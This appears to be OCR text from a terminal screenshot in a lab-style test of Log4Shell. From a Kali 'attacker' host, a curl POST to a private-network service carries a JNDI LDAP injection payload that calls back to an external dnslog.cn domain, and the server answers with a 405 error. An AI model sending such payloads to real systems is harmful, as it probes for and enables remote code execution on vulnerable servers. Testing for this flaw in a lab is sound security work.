 kali@kali-attacker: ~
┌──(kali㉿kali-attacker)-[~]
└─$ curl -X POST http://192.168.109.4:13806/hello -d 'payload="${jndi:ldap:nx
z5uf.dnslog.cn/exp}"'
{"timestamp":"2025-03-14T14:45:50.815+0000","status":405,"error":"Method Not
Allowed","message":"Request method 'POST' not supported","path":"/hello"}
┌──(kali㉿kali-attacker)-[~]
不支持POST方法
└─$